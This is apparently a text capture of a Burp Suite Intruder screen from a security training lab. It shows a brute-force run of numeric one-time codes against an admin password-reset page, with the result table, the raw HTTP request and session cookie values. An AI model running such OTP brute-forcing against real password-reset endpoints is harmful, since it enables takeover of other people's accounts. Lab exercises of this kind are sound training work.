 Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4. Intruder attack of 3.108.193.22 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
188 187 200 4476
0 200 4380
1 000 200 4380
2 001 200 4380
3 002 200 4380
4 003 200 4380
5 004 200 4380
6 005 200 4380
7 006 200 4380
8 007 200 4380
9 008 200 4380
10 009 200 4380
11 010 200 4380
12 011 200 4380
13 012 200 4380
Request Response
Pretty Raw \n Actions
1 GET /reset_password/admin.php?otp=187 HTTP/1.1
2 Host: trainings.internshala.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://3.108.193.22/reset_password/admin.php
9 Cookie: key=5EE9F125-6973-10CD-7B5A-115745A32D09; PHPSESSID=1qqjum384h0umsg7q8u7762rp7; X-XSRF-TOKEN=
a0b8932cfb04459c2ab3163cabcb4409f164fde01cbeb95c81a0973a9f1799c1
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished